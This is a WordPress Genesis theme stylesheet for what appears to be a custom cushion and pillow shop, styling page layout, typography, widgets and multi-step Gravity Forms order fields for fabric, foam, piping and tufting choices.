	- Secondary Navigation
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- After Entry Widget Area
	- Comments
- Sidebars
- Footer Widgets
- Site Footer
- Media Queries
	- Retina Display
	- Max-width: 1200px
	- Max-width: 960px
	- Max-width: 800px
*/


/* # HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* ## Baseline Normalize
--------------------------------------------- */
/* normalize.css v3.0.1 | MIT License | git.io/normalize */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:none;color:#000;font-weight:700;}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* ## Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* ## Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/* # Defaults
---------------------------------------------------------------------------------------------------- */

/* ## Typographical Elements
--------------------------------------------- */

body {
	background: #fff url(images/bg.png) top center repeat-x;
	color: #000;
	font-family: 'Arimo', sans-serif;
	font-size: 14px;
	font-weight: 200;
	letter-spacing: .5px;
	line-height: 2;
	margin: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #666;
	color: #fff;
}

::selection {
	background-color: #666;
	color: #fff;
}

a {
	color: #a358a7;
	text-decoration: none;
}

a:hover {
	color: #808080;
}

p {
	margin: 0 0 28px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

.content ol,
.content ul {
	margin: 0 0 20px 30px;
	padding: 0;
}

.content li {
	list-style-type: disc;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.screen-reader-text {
	display: none;
}

a.more-link,
.more-from-category a {
    background: #a358a7;
   /* border-bottom: 3px solid #f7ddc6;*/
    border-radius: 3px;
    color: #fff;
    display: table;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 2px;
    margin: 10px 0;
    padding: 10px 25px;
    text-transform: uppercase;
}

.more-from-category a {
	display: table;
}

a.more-link:hover,
.more-from-category a:hover {
	background-color: #808080;
}

/* ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #000;
	/*font-family: 'Gentium Basic', serif;*/
	/*font-family: 'Cherry Swash', cursive;*/
	font-family: 'Antic Slab', serif;
	font-style: normal;
	font-weight: 400;
	letter-spacing: .5px;
	line-height: 1.2;
	margin: 0 0 30px;
}

h1 {
	font-size: 30px;
}

h2 {
	font-size: 24px;
}

h3 {
	font-size: 20px;
	font-weight: 900;
	margin: 0 0 20px;
}

h4,
h5,
h6 {
	font-size: 18px;
	margin: 0 0 20px;
}


/* ## Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.featured-content img.entry-image,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

/* ## Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 0 28px;
	text-align: center;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery img {
	border: 1px solid #ddd;
	height: auto;
	padding: 4px;
}

.gallery img:hover {
	border: 1px solid #999;
	opacity: 0.8;
}

/* ## Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #eee;
	color: #666;
	font-size: 12px;
	font-weight: 300;
	padding: 15px;
	width: 100%;
}

select {
	background-color: #fff;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #666;
	font-weight: 300;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #666;
	font-weight: 300;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	/*background: #cf5300;*/
	background: #a358a7;
	/* border-bottom: 3px solid #f7ddc6;*/
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 2px;
	padding: 10px 25px;
	text-transform: uppercase;
	width: auto;
}

.featured-content button, 
.featured-content .button {
	font-size: 12px;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover {
	background-color: #808080;
	/*border-color: #808080;*/
	color: #fff;
}

.button {
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* ## Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #faf9f7;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #FAF9F7;
	padding: 10px 0;
}

th {
	font-weight: 400;
}


/* # Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* ## Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1200px;
}

.site-inner {
	clear: both;
	margin: 30px auto 30px;
}

.front-page .site-inner {
	margin-top: 0;
}

.market-home .content-sidebar-wrap {
	margin-top: 30px;
}

.market-landing .site-inner {
	width: 800px;
}

/* ## Column Widths and Positions
--------------------------------------------- */

/* ### Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 980px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* ### Content */

.content {
	float: right;
	width: 820px;
}

.woocommerce .content .entry {
	border: none;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content {
	float: left;
}

.content-sidebar-sidebar .content,
.sidebar-content-sidebar .content,
.sidebar-sidebar-content .content {
	width: 580px;
}

.full-width-content .content {
	width: 100%;
}

/* ### Primary Sidebar */

.sidebar-primary {
	float: right;
	width: 360px;
}

.sidebar-content .sidebar-primary,
.sidebar-sidebar-content .sidebar-primary {
	float: left;
}

/* ### Secondary Sidebar */

.sidebar-secondary {
	float: left;
	width: 180px;
}

.content-sidebar-sidebar .sidebar-secondary {
	float: right;
}

/* ## Column Classes
--------------------------------------------- */
/* Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css */

.five-sixths,
.four-sixths,
.one-fourth,
.one-fifth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.one-fifth {
	width: 16.4871794%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.full-width {
	width: 100%;
}

.first,
.clear {
	clear: both;
	margin-left: 0;
}


/* # Common Classes
---------------------------------------------------------------------------------------------------- */

/* ## Avatar
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.comment .avatar {
	margin: 0 16px 24px 0;
}

/* ## Genesis
--------------------------------------------- */

.breadcrumb {
	background: #F9F9F9;
	margin-bottom: 20px;
	padding: 5px 10px;
	text-align: center;
}

.author-box {
	background: url("images/border2.png") no-repeat scroll center bottom / 1200px 4px;
	padding: 20px 0 30px;
	margin-bottom: 30px;
}

.archive-description {
	background-color: #fff;
	margin-bottom: 30px;
	padding: 20px 0;
}

.archive-description h1 {
	margin: 0;
}

.author-box-title {
	font-size: 20px;
	margin-bottom: 15px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* ## Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.site-header .search-form {
	float: right;
	margin-top: 12px;
}

.entry-content .search-form,
.site-header .search-form {
	width: 50%;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.search .entry-meta {
	display: none;
}

/* ## Titles
--------------------------------------------- */

.archive-title {
	font-size: 20px;
}

.entry-title,
.page-title {
	font-size: 30px;
	font-weight: 400;
}

.entry-title a,
.sidebar .widget-title a {
	color: #a358a7;
}

.entry-title a:hover {
	color: #808080;
}

.widget-title {
	/*font-family: 'Cherry Swash', cursive;*/
	font-family: 'Antic Slab', serif;
	font-size: 24px;
	font-style: italic;
	letter-spacing: 1px;
	margin-bottom: 20px;
	padding: 10px 0;
	text-align: center;
	text-transform: lowercase;
}

.footer-widgets .widget-title {
	border: none;
	padding: 0;
	text-align: left;
}

/* ## WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-weight: 900;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.sticky {
}

.gallery img {
	margin: 0 5px!important;
}

a img:hover {
	opacity: 0.8!important;
}


/* # Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget-center {
	text-align: center!important;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: none;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Slider Overlay
------------------------------------------------------ */

.home-slider {
	overflow: hidden;
}

.soliloquy-container {
	margin: 0 auto !important;
}

.soliloquy-container .soliloquy-next,
.soliloquy-container .soliloquy-prev {
	background-color: transparent !important;
}

.home-slider .soliloquy-container .soliloquy-image {
	width: 100%;
}

.home-slider-container {
	position: relative;
}

.home-slider-overlay .wrap {
	background: rgba(255,255,255, 1);
	border: 1px solid #666;
	outline: 10px solid rgba(255,255,255, 1);
	position: absolute;
	left: 30%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	padding: 30px 60px;
	text-align: left;
	width: auto;
	max-width: 45%;
}

.home-slider-overlay .widget-title {
	border: none;
	color: #000;
	/*font-family: 'IM FELL English', serif;*/
	/*font-family: 'Cherry Swash', cursive;*/
	font-family: 'Antic Slab', serif;
	font-style: italic;
	font-size: 24px;
	font-weight: 300;
	letter-spacing: 1px;
	margin: 0 0 15px;
	padding: 0;
	text-align: left;
	text-transform: none;
}

.home-slider-overlay .secondary {
	color: #000;
	/*font-family: 'IM FELL English', serif;*/
	/*font-family: 'Cherry Swash', cursive;*/
	font-family: 'Antic Slab', serif;
	font-size: 38px;
	font-weight: 400;
	letter-spacing: 3px;
	line-height: 50px;
	text-align: left;
	text-transform: uppercase;
}

.home-slider-overlay .widget-title::after {
	border: none;
	margin: 0;
	padding: 0;
}

.home-slider-overlay p:last-of-type {
	margin-bottom: 0;
}


/* Widget Above Content
------------------------------------------------------ */

.widget-above-content {
	background: url(images/border.png) bottom center no-repeat;
	background-size: 1200px 4px;
	margin: 0 auto 0;
	padding: 20px 30px 40px;
	width: 1200px;
}

.front-page .widget-above-content {
	margin-bottom: 40px;
}

.widget-above-content .enews-widget {
	color: #666;
}

.widget-above-content .enews-widget p {
	float: left;
	font-family: 'Gentium Basic', serif;
	font-size: 10px;
	font-weight: 400;
	letter-spacing: 2px;
	width: 40%;
	margin-top: 8px;
	margin-bottom: 0;
	text-align: center;
	text-transform: uppercase;
}

.widget-above-content #subscribe {
	float: right;
	width: 60%;
}

.widget-above-content .enews-widget input {
	float: left;
	width: 16%;
	margin-right: 10px;
	margin-bottom: 0;
	padding: 12px;
}

.widget-above-content .enews-widget input[type="submit"] {
	width: auto;
	padding: 12px 34px;
	margin-right: 0;
}

/* ## Featured Content
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 10px;
	padding: 0 0 10px;
}

.featured-content .entry-title {
	font-family: 'Arimo', sans-serif;
	font-size: 14px;
	font-weight: 700;
}

.featured-content .entry-title a {
	color: #a358a7;
}

.featured-content .entry-title a:hover {
	color: #808080;
}

/* # Plugins
---------------------------------------------------------------------------------------------------- */

/* ## Genesis eNews Extended
--------------------------------------------- */

.enews-widget input {
	margin-bottom: 16px;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 24px;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea {
	font-size: 16px;
	padding: 16px;
}

div.gform_wrapper .ginput_complex label {
	font-size: 12px;
	font-style: italic;
	padding: 0;
}

div.gform_wrapper .top_label .gfield_label {
	font-weight: 400;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 16px 0 0;
}

/*div.gform_wrapper .gform_footer input[type="submit"] {
	font-size: 12px;
}*/

.custom-order-form h6 {
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
	margin: 0 0 10px;
}

.footer-widgets .gform_wrapper .gform_footer {
	margin: 0 0!important;
}

.footer-widgets .gform_wrapper .top_label .gfield_label {
	display: none;
}

.gform_wrapper input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
	background: #faf9f7;
	border: 0!important;
    font-family: inherit;
    font-size: inherit;
    letter-spacing: normal;
	margin-top: 0!important;
	margin-bottom: 12px!important;
    padding: 13px 10px!important;
}

div.gform_wrapper input[type="email"], 
div.gform_wrapper input[type="text"], 
div.gform_wrapper textarea {
	background: #faf9f7!important;
	border: 0!important;
    font-size: inherit!important;
	margin-top: 0!important;
    padding: 13px 10px!important;
}

div.gform_wrapper .fabric-order-form input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
div.gform_wrapper .fabric-order-form textarea,
div.gform_wrapper .newsletter-form input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
	background: #fff!important;
}

.gform_wrapper.gf_browser_gecko select {
	border: 0!important;
	padding: 10px 10px!important;
}

.gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input[type="text"], .gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container select {
	margin-bottom: 0!important;
}

.pum-container div.gform_wrapper .newsletter-form input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
	background: #FAF9F7!important;
}

.contact-page .entry .gform_wrapper,
.fabric-page .entry .gform_wrapper {
	max-width: 60%;
}

.footer-widgets .gform_wrapper input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]) {
	background: #fff;
	padding: 10px 5px!important;
}

.fabric-page .entry .gform_wrapper input:not([type="radio"]):not([type="checkbox"]):not([type="submit"]):not([type="button"]):not([type="image"]):not([type="file"]),
.fabric-page .entry div.gform_wrapper input[type="email"], div.gform_wrapper input[type="text"], div.gform_wrapper textarea {
	background: #fff;
}

/* Custom Order Form */

.gform_wrapper .gf_progressbar_wrapper h3.gf_progressbar_title {
	font-family: 'Arimo', sans-serif!important;
}

div.gform_wrapper .top_label .gfield_label {
	font-weight: 900;
}

.field-title .gfield_label {
	display: none!important;
}

.gform_wrapper .gsection {
	margin-top: 50px;
}

.gform_wrapper .description, .gform_wrapper .gfield_description, 
.gform_wrapper .gsection_description, .gform_wrapper .instruction {
	font-size: 1em!important;
}

.custom-order-form .gsection {
	border-bottom: 2px solid #faf9f7!important;
	margin: 50px 0 0!important;
}

.custom-order-form .gform_wrapper .gform_footer input[type="submit"] {
	background: #cc0000!important;
}

.custom-order-form select {
	background-color: #faf9f7!important;
}

.custom-order-form .gfield_checkbox li label,
.custom-order-form .gfield_radio li label {
	vertical-align: top!important;
}

.pillow-view {
	font-size: 14px;
	font-weight: 400;
	text-align: left;
}

.pillow-view img {
	max-width: 350px;
	max-height: 350px;
}

.pillow-view .tufting-option,
.pillow-view .piping-option,
.pillow-view .ties-option,
.pillow-view .foam-option {
	display: none;
}

.radio-cushion-view img {
	width: 150px;
	height: 150px;
}

.radio-cushion-view .radio-fabric-example {
	display: none;
}

.radio-cushion-view h6 {
	color: #000;
	font-family: 'Arimo', sans-serif;
	font-size: 12px;
	font-weight: 900;
	margin: 0 0;
	min-height: 30px;
	padding: 0 0;
	line-height: 1;
}

.pillow-view {
	background: #faf9f7!important;
    padding: 10px!important;
}

.pillow-view .radio-fabric-example {
	padding: 10px;
	width: 50%;
	float: right;
	display: block;
	margin: 0 auto;
	text-align: center;
}

.pillow-view .radio-fabric-swatch {
	/*padding: 10px;*/
	width: 50%;
	float: left;
	margin: 0 auto;
	text-align: center;
}

.pillow-view h6 {
	clear: both;
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
	display: block;
	padding: 5px 0 0 0;
	text-align: left;
	margin-bottom: 0;
}

.field-highlight {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	margin-top: 20px!important;
	padding: 10px!important;
}

.field-highlight p {
	margin-bottom: 0;
}


/* foam selection */

.foam-selection p {
	margin-bottom: 0;
}

.foam-selection strong {
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
} 

.foam-selection .gfield_radio input {
	margin-top: 5px;
}

.foam-selection li.gf_list_inline ul.gfield_checkbox li, 
.foam-selection li.gf_list_inline ul.gfield_radio li,
.foam-selection .gfield_checkbox li label, 
.foam-selection .gfield_radio li label {
	max-width: 95%!important;
	width: 100%!important;
}

.foam-selection ul.gfield_checkbox li label, 
.foam-selection ul.gfield_radio li label {
	border: 2px solid #faf9f7!important;
	padding: 10px;
	width: 100%!important;
}

.foam-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.foam-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	padding: 10px;
}

/* fabric selection */

.fabric-selection ul.gfield_checkbox li label, 
.fabric-selection ul.gfield_radio li label {
	border: 2px solid #fff!important;
	font-weight: normal!important;
	padding: 3px;
}

.fabric-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.fabric-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	font-weight: normal!important;
	padding: 3px;
}

.fabric-selection li {
	text-align: center;
	max-height: 120px!important;
}

.fabric-selection .gfield_checkbox li label, 
.fabric-selection .gfield_radio li label {
	line-height: 1!important;
	max-width: 100px!important;
}

.fabric-selection li img {
	max-height: 50px!important;
	max-width: 90px!important;
}

.fabric-selection .gfield_label {
	font-weight: 900!important;
}

.fabric-selection .gfield_radio input {
	display: none!important;
}

.fabric-selection .gfield_checkbox input {
	display: block!important;
	margin: 0 auto!important;
}

.fabric-cushion-selection strong {
	margin-top: 20px;
}

.fabric-selection h6 {
    color: #000;
	font-family: 'Arimo', sans-serif;
	font-size: 12px;
	font-weight: 900;
    margin: 0 0;
    /*min-height: 36px;*/
    padding: 0 0;
    line-height: 1;
}


/* enable scrolling in fabric field */
#field_5_23,
#field_5_45,
#field_7_23,
#field_7_45,
#field_7_46,
#field_8_23,
#field_8_45,
#field_8_46,
#field_9_23,
#field_9_45,
#field_9_46,
#field_10_23,
#field_10_45,
#field_10_46,
#field_11_23,
#field_11_45,
#field_11_46,
#field_12_23,
#field_12_45,
#field_12_46,
#field_16_23,
#field_16_45,
#field_16_46,
#field_17_23,
#field_17_45,
#field_17_46,
#field_18_23,
#field_18_45,
#field_18_46,
#field_19_23,
#field_19_45,
#field_19_46,
#field_20_23,
#field_20_45,
#field_20_46,
#field_21_23,
#field_21_45,
#field_21_46,
#field_22_23,
#field_22_45,
#field_22_46,
#field_25_23,
#field_25_45,
#field_25_46,
#field_25_60,
#field_25_61,
#field_25_62,
#field_26_23,
#field_26_45,
#field_26_46,
#field_26_60,
#field_26_61,
#field_26_62,
#field_27_23,
#field_27_45,
#field_27_46,
#field_27_60,
#field_27_61,
#field_27_62,
#field_39_23,
#field_39_46,
#field_39_45,
#field_39_68,
#field_39_69,
#field_39_70,
#field_40_79,
#field_40_78,
#field_40_84,
#field_40_86,
#field_43_140,
#field_43_150,
#field_49_140,
#field_49_150 { 
	height: 300px;
	width: auto;
	overflow-y: scroll;
	overflow-x: scroll;
	overflow: -moz-scrollbars-vertical;
}


/* piping selection */

.piping-selection .gfield_checkbox li input, 
.piping-selection .gfield_checkbox li input[type="checkbox"], 
.piping-selection .gfield_radio li input[type="radio"] {
	vertical-align: top!important;
}

.piping-selection img {
	float: left;
	margin-right: 10px;
}

.piping-selection p {
	margin-bottom: 0;
}

.piping-selection strong {
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
}

/*.piping-selection .gfield_radio input {
	display: none!important;
}*/

.piping-selection .gfield_radio input {
	margin-top: 5px;
}

.piping-selection li.gf_list_inline ul.gfield_checkbox li, 
.piping-selection li.gf_list_inline ul.gfield_radio li,
.piping-selection .gfield_checkbox li label, 
.piping-selection .gfield_radio li label {
	max-width: 95%!important;
	width: 100%!important;
}

.piping-selection ul.gfield_checkbox li label, 
.piping-selection ul.gfield_radio li label {
	border: 2px solid #faf9f7!important;
	padding: 10px;
	width: 100%!important;
}

.piping-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.piping-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	padding: 10px;
}

/* fill selection */

.fill-selection .gfield_checkbox li input, 
.fill-selection .gfield_checkbox li input[type="checkbox"], 
.fill-selection .gfield_radio li input[type="radio"] {
	vertical-align: top!important;
}

.fill-selection img {
	float: left;
	margin-right: 10px;
}

.fill-selection p {
	margin-bottom: 0;
}

.fill-selection strong {
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
}

/*.fill-selection .gfield_radio input {
	display: none!important;
}*/

.fill-selection .gfield_radio input {
	margin-top: 5px;
}

.fill-selection li.gf_list_inline ul.gfield_checkbox li, 
.fill-selection li.gf_list_inline ul.gfield_radio li,
.fill-selection .gfield_checkbox li label, 
.fill-selection .gfield_radio li label {
	max-width: 95%!important;
	width: 100%!important;
}

.fill-selection ul.gfield_checkbox li label, 
.fill-selection ul.gfield_radio li label {
	border: 2px solid #faf9f7!important;
	padding: 10px;
	width: 100%!important;
}

.fill-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.fill-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	padding: 10px;
}

/* tufting selection */

.tufting-selection .gfield_checkbox li input, 
.tufting-selection .gfield_checkbox li input[type="checkbox"], 
.tufting-selection .gfield_radio li input[type="radio"] {
	vertical-align: top!important;
}

.tufting-selection img {
	float: left;
	margin-right: 10px;
}

.tufting-selection p {
	margin-bottom: 0;
}

.tufting-selection strong {
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
}

.tufting-selection .gfield_radio input {
	margin-top: 5px;
}

.tufting-selection li.gf_list_inline ul.gfield_checkbox li, 
.tufting-selection li.gf_list_inline ul.gfield_radio li,
.tufting-selection .gfield_checkbox li label, 
.tufting-selection .gfield_radio li label {
	max-width: 95%!important;
	width: 100%!important;
}

.tufting-selection ul.gfield_checkbox li label, 
.tufting-selection ul.gfield_radio li label {
	border: 2px solid #faf9f7!important;
	padding: 10px;
	width: 100%!important;
}

.tufting-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.tufting-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	padding: 10px;
}


/* ties & velcro selection */

.ties-selection .gfield_checkbox li input, 
.ties-selection .gfield_checkbox li input[type="checkbox"], 
.ties-selection .gfield_radio li input[type="radio"] {
	vertical-align: top!important;
}

.ties-selection img {
	float: left;
	margin-right: 10px;
}

.ties-selection p {
	margin-bottom: 0;
}

.ties-selection strong {
	font-family: 'Arimo', sans-serif;
	font-size: 16px;
	font-weight: 900;
}

/*.ties-selection .gfield_radio input {
	display: none!important;
}*/

.ties-selection .gfield_radio input {
	margin-top: 5px;
}

.ties-selection li.gf_list_inline ul.gfield_checkbox li, 
.ties-selection li.gf_list_inline ul.gfield_radio li,
.ties-selection .gfield_checkbox li label, 
.ties-selection .gfield_radio li label {
	max-width: 95%!important;
	width: 100%!important;
}

.ties-selection ul.gfield_checkbox li label, 
.ties-selection ul.gfield_radio li label {
	border: 2px solid #faf9f7!important;
	padding: 10px;
	width: 100%!important;
}

.ties-selection ul.gfield_checkbox li input[type="checkbox"]:checked + label, 
.ties-selection ul.gfield_radio li input[type="radio"]:checked + label {
	background: #faf9f7!important;
	border: 2px solid #a358a7!important;
	padding: 10px;
}

.page-thank-you-indoor-jack-mat .widget-indoor-jack-mat,
.page-thank-you-indoor-bay-window .widget-indoor-bay-window,
.page-thank-you-indoor-chair-pad .widget-indoor-chair-pad,
.page-thank-you-indoor-bench .widget-indoor-bench,
.page-thank-you-indoor-daybed .widget-indoor-daybed,
.page-thank-you-indoor-window-seat .widget-indoor-window-seat,
.page-thank-you-outdoor-deep-seat-bottom .widget-outdoor-deep-seat-bottom,
.page-thank-you-outdoor-deep-seat-back .widget-outdoor-deep-seat-back,
.page-thank-you-outdoor-chair-pad .widget-outdoor-chair-pad,
.page-thank-you-outdoor-bench .widget-outdoor-bench,
.page-thank-you-outdoor-daybed .widget-outdoor-daybed,
.page-thank-you-outdoor-chaise .widget-outdoor-chaise,
.page-thank-you-bolster-pillow .widget-bolster-pillow,
.page-thank-you-ruffle-pillow .widget-ruffle-pillow,
.page-thank-you-pillow-cover .widget-pillow-cover,
.page-thank-you-drapery-panel .widget-drapery-panel,
.page-thank-you-roman-shade .widget-roman-shade {
	display: none;
}

.content .featuredpage {
	margin: 0 10px!important;
}

